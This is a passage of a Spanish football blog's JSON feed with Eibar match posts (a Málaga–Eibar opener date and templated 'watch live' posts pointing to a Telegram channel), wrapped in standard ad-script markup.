Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRaK06R6eiK6yfRhCfi-pi4Hk3lNQNHz03bfA5Dkgtr9YJfxGeLHtf1yemxmoIfHO6t94lKpgMrQOl1Bd8ULVvEu5R9UWZ6j7kXXlCdspss5UcXKQ9Fsxn7akT5fnl2bn4JraybIp0Uy73Y01i37htMfRKduxmhYuot6hhUPfaoE9lv6djVysxoUDzNA\/s72-c\/mecq.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-6965701154454417861"},"published":{"$t":"2025-07-06T15:29:00.008+02:00"},"updated":{"$t":"2025-07-06T15:29:54.430+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Confirmado día y hora para el Málaga - Eibar de la 2025\/2026"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Sxybi6Rhn5v5XMGUE2zjPK_9QlwVs_dCt0FH0MiJU-fRLUGwcJ2Yg6OXvbAlrPkC025UO7EUBv9BD0LaG8bAft8ppE8_VwSH39pvg4tiqINVV9DcP7eGsx-AC6PYhETkBBUjX3Q4b1j1ZIR6d2lQHnDHBLA0g6P5dQzbQRdGzKEz_XF8WssuR0Wd7Q\/s1700\/mrosaleda.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"956\" data-original-width=\"1700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Sxybi6Rhn5v5XMGUE2zjPK_9QlwVs_dCt0FH0MiJU-fRLUGwcJ2Yg6OXvbAlrPkC025UO7EUBv9BD0LaG8bAft8ppE8_VwSH39pvg4tiqINVV9DcP7eGsx-AC6PYhETkBBUjX3Q4b1j1ZIR6d2lQHnDHBLA0g6P5dQzbQRdGzKEz_XF8WssuR0Wd7Q\/s400\/mrosaleda.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nLa temporada 25\/26 arranca en casa. El Málaga CF disputará su primer partido oficial del nuevo curso en La Rosaleda, el \u003Cb\u003Esábado 16 de agosto a las 19:30 horas, frente a la SD Eibar\u003C\/b\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEn el curso anterior, ambos equipos se midieron en dos ocasiones\u003C\/b\u003E: en la jornada 12, el Málaga CF consiguió una victoria local con un tanto de David Larrubia; y en la jornada 36, el encuentro concluyó con un empate 2-2, gracias a los goles de Diego Murillo y Rafa para el conjunto malaguista.\nLa afición volverá a teñir de blanquiazul las gradas del templo malaguista para empujar al equipo en el arranque del camino.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/6965701154454417861\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/07\/confirmado-dia-hora-malaga-eibar-2025-2026.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6965701154454417861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6965701154454417861"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/07\/confirmado-dia-hora-malaga-eibar-2025-2026.html","title":"Confirmado día y hora para el Málaga - Eibar de la 2025\/2026"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Sxybi6Rhn5v5XMGUE2zjPK_9QlwVs_dCt0FH0MiJU-fRLUGwcJ2Yg6OXvbAlrPkC025UO7EUBv9BD0LaG8bAft8ppE8_VwSH39pvg4tiqINVV9DcP7eGsx-AC6PYhETkBBUjX3Q4b1j1ZIR6d2lQHnDHBLA0g6P5dQzbQRdGzKEz_XF8WssuR0Wd7Q\/s72-c\/mrosaleda.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4059156069988236472"},"published":{"$t":"2025-06-01T16:00:00.015+02:00"},"updated":{"$t":"2025-06-01T16:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Levante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Levante - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha0oUNdxxhtT__KO9YStj3elbCU8ccO8E5-AmbnIz2ogGFWB9JqtMcATV8UnKJqliap-khpDCHidX8tlUXsVT0FJCmFDYp73dezYPxVcYfkMOiXN98C0Yxp1hD29CPcqLtCrgsGCnvpql1npXls3_OZDBrhFn4nJ_qUHCBeFy7zJL92FkcOlXas3Ht2w\/s1200\/levante%20vs%20eibar.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha0oUNdxxhtT__KO9YStj3elbCU8ccO8E5-AmbnIz2ogGFWB9JqtMcATV8UnKJqliap-khpDCHidX8tlUXsVT0FJCmFDYp73dezYPxVcYfkMOiXN98C0Yxp1hD29CPcqLtCrgsGCnvpql1npXls3_OZDBrhFn4nJ_qUHCBeFy7zJL92FkcOlXas3Ht2w\/s400\/levante%20vs%20eibar.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Levante - Eibar\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 18:30 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELevante:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Levante - Eibar\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4059156069988236472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/06\/ver-en-directo-el-levante-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4059156069988236472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4059156069988236472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/06\/ver-en-directo-el-levante-eibar.html","title":"Ver en directo el Levante - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha0oUNdxxhtT__KO9YStj3elbCU8ccO8E5-AmbnIz2ogGFWB9JqtMcATV8UnKJqliap-khpDCHidX8tlUXsVT0FJCmFDYp73dezYPxVcYfkMOiXN98C0Yxp1hD29CPcqLtCrgsGCnvpql1npXls3_OZDBrhFn4nJ_qUHCBeFy7zJL92FkcOlXas3Ht2w\/s72-c\/levante%20vs%20eibar.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8621200315525416111"},"published":{"$t":"2025-05-25T18:01:00.002+02:00"},"updated":{"$t":"2025-05-25T18:01:00.121+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Córdoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Córdoba"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZh0i7PojSG7O6-HbABw7o6-2R4yYzogMhBzj42U1XXOc_uD4jA-oJ_1N9lBkX0jpZr1W5OnYdj6EZRQkQJXqocG9qeYvBBg-v63h1WvSzq8NC8G4s_u-jFrtm9IZ49pSbtp9Qk6LamDZ4yo2b1EqmdDwOpNEA5GBmrkIhHpgizkL_D45yY0pphGXVZg\/s860\/eibar%20vs%20c%C3%B3rdoba.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"460\" data-original-width=\"860\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZh0i7PojSG7O6-HbABw7o6-2R4yYzogMhBzj42U1XXOc_uD4jA-oJ_1N9lBkX0jpZr1W5OnYdj6EZRQkQJXqocG9qeYvBBg-v63h1WvSzq8NC8G4s_u-jFrtm9IZ49pSbtp9Qk6LamDZ4yo2b1EqmdDwOpNEA5GBmrkIhHpgizkL_D45yY0pphGXVZg\/s400\/eibar%20vs%20c%C3%B3rdoba.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Córdoba\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 18:30 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECórdoba: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Córdoba\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8621200315525416111\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/05\/ver-en-directo-el-eibar-cordoba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8621200315525416111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8621200315525416111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/05\/ver-en-directo-el-eibar-cordoba.html","title":"Ver en directo el Eibar - Córdoba"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZh0i7PojSG7O6-HbABw7o6-2R4yYzogMhBzj42U1XXOc_uD4jA-oJ_1N9lBkX0jpZr1W5OnYdj6EZRQkQJXqocG9qeYvBBg-v63h1WvSzq8NC8G4s_u-jFrtm9IZ49pSbtp9Qk6LamDZ4yo2b1EqmdDwOpNEA5GBmrkIhHpgizkL_D45yY0pphGXVZg\/s72-c\/eibar%20vs%20c%C3%B3rdoba.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-9028128040962864652"},"published":{"$t":"2025-05-17T10:20:00.003+02:00"},"updated":{"$t":"2025-05-17T10:20:42.939+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Burgos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Burgos"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEc5A5jf855Mj7D227Xc7JVLNBputt-GI4UqPDXbyXyjZPMHlpivuAo9opO5LTp0d60oJfUDaPYkI0P8nPC6K5wh8-86geoDHZ6iVpKPiCeWYZJGSsr5RE1fHRhcDWqsKy3tbd2ApHlVgtVerYGE0LNIRCZu8nGvZ196Bgzurrn9a5-d9Hkx2PGCZKdA\/s393\/eibar%20vs%20burgos.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"221\" data-original-width=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEc5A5jf855Mj7D227Xc7JVLNBputt-GI4UqPDXbyXyjZPMHlpivuAo9opO5LTp0d60oJfUDaPYkI0P8nPC6K5wh8-86geoDHZ6iVpKPiCeWYZJGSsr5RE1fHRhcDWqsKy3tbd2ApHlVgtVerYGE0LNIRCZu8nGvZ196Bgzurrn9a5-d9Hkx2PGCZKdA\/s400\/eibar%20vs%20burgos.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Burgos\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 16:15 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBurgos: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Burgos\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/9028128040962864652\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/05\/ver-en-directo-el-eibar-burgos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9028128040962864652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9028128040962864652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/05\/ver-en-directo-el-eibar-burgos.html","title":"Ver en directo el Eibar - Burgos"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEc5A5jf855Mj7D227Xc7JVLNBputt-GI4UqPDXbyXyjZPMHlpivuAo9opO5LTp0d60oJfUDaPYkI0P8nPC6K5wh8-86geoDHZ6iVpKPiCeWYZJGSsr5RE1fHRhcDWqsKy3tbd2ApHlVgtVerYGE0LNIRCZu8nGvZ196Bgzurrn9a5-d9Hkx2PGCZKdA\/s72-c\/eibar%20vs%20burgos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3645530041151152613"},"published":{"$t":"2025-05-03T18:22:00.003+02:00"},"updated":{"$t":"2025-05-03T18:22:57.738+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mirandés"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Mirandés"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJlYjQtxgVpP6U0s2uS3LLfGnDrN-PuKihdyhE6GSkVnwflH1zyoeQMo5A7EYNh4zEC9xq75xzhOnjREe-J-zl1arcdv5Qhbe4JP_fRwXTW0BV5vBHMrv3TwTDLFyJzrGywcJVhjXTlBrc9GdqDfd7RtRbfOtuXsRE1pqg-8V-IFXuswAdGkDZHyY5tQ\/s686\/eibar%20vs%20mirand%C3%A9s.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"386\" data-original-width=\"686\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJlYjQtxgVpP6U0s2uS3LLfGnDrN-PuKihdyhE6GSkVnwflH1zyoeQMo5A7EYNh4zEC9xq75xzhOnjREe-J-zl1arcdv5Qhbe4JP_fRwXTW0BV5vBHMrv3TwTDLFyJzrGywcJVhjXTlBrc9GdqDfd7RtRbfOtuXsRE1pqg-8V-IFXuswAdGkDZHyY5tQ\/s400\/eibar%20vs%20mirand%C3%A9s.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Mirandés\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 18:30 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr 